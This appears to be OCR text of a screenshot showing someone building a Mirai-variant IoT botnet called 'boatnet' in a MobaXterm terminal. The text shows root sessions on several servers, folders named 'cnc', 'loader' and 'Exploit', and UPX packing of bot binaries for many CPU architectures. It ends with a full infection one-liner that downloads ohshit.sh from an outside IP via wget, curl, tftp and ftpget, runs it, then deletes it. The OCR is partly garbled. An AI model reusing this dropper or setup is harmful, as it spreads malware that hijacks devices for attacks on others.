 Server 2
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
3. 31.172.87.248 (root)
6. 212.224.86.6 (root)
8. 85.237.211.247 (root)
13. 31.172.83.15 (root)
14. Server 2
/root/
Name S
..
logs
loader
go
Exploit
enc
.ssh
.pki
.local
.config
.cache
payload.txt 1
original-ks.cfg 6
go1.23.1.linux-amd64.tar.gz 7
go.sum 1
go.mod 1
cnc 6
anaconda-ks.cfg 6
.tcshrc 1
.mysql_history 2
.cshrc 1
.bashrc 1
.bash_profile 1
.bash_logout 1
.bash_history 1
Remote monitoring
Follow terminal folder
Packed 8 files.
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2017
UPX 3.94 Markus Oberhumer, Laszlo Molnar & John Reiser May 12th 2017
File size Ratio Format Name
-------------------- ------ ----------- -----------
upx: /var/lib/tftpboot/boatnet.arc: UnknownExecutableFormatException
56152 -> 22160 39.46% linux/arm boatnet.arm
47088 -> 18492 39.27% linux/arm boatnet.arm5
66864 -> 27292 40.82% linux/arm boatnet.arm6
129932 -> 46612 35.87% linux/arm boatnet.arm7
upx: /var/lib/tftpboot/boatnet.m68k: UnknownExecutableFormatException
72024 -> 23776 33.01% linux/mips boatnet.mips
76120 -> 24904 32.72% linux/mipsel boatnet.mpsl
54364 -> 21876 40.24% linux/ppc32 boatnet.ppc
upx: /var/lib/tftpboot/boatnet.sh4: UnknownExecutableFormatException
upx: /var/lib/tftpboot/boatnet.spc: UnknownExecutableFormatException
49936 -> 21484 43.02% linux/i386 boatnet.x86
-------------------- ------ ----------- -----------
552480 -> 206596 37.39% [ 8 files ]
Packed 8 files.
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2017
UPX 3.94 Markus Oberhumer, Laszlo Molnar & John Reiser May 12th 2017
File size Ratio Format Name
-------------------- ------ ----------- -----------
upx: /var/ftp/boatnet.arc: UnknownExecutableFormatException
56152 -> 22160 39.46% linux/arm boatnet.arm
47088 -> 18492 39.27% linux/arm boatnet.arm5
66864 -> 27292 40.82% linux/arm boatnet.arm6
129932 -> 46612 35.87% linux/arm boatnet.arm7
upx: /var/ftp/boatnet.m68k: UnknownExecutableFormatException
72024 -> 23776 33.01% linux/mips boatnet.mips
76120 -> 24904 32.72% linux/mipsel boatnet.mpsl
54364 -> 21876 40.24% linux/ppc32 boatnet.ppc
upx: /var/ftp/boatnet.sh4: UnknownExecutableFormatException
upx: /var/ftp/boatnet.spc: UnknownExecutableFormatException
49936 -> 21484 43.02% linux/i386 boatnet.x86
-------------------- ------ ----------- -----------
552480 -> 206596 37.39% [ 8 files ]
Packed 8 files.
Setting up HTTP, TFTP and FTP for your payload
Creating .sh Bins
Payload: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://31.172.83.15/ohshit.sh; curl -O http://31.172.83.15/ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 31.172.83.15 -c get ohshit.
sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 15; chmod 777 ohshit2.sh; sh ohshit2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.172.83.15 ohshit1.sh ohshit1.sh; sh ohshit1.sh; r
m -rf ohshit.sh ohshit.sh ohshit2.sh ohshit1
Install mirai - Bloc-notes
Press enter
[root@host ~]# ^C
[root@host ~]#
host.ultaserver.net 0% 0,38 GB / 0,97 22 min root /: 13%
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxte
Taper ici pour rechercher
9+
F
Liens
20:37
28/09/2024
7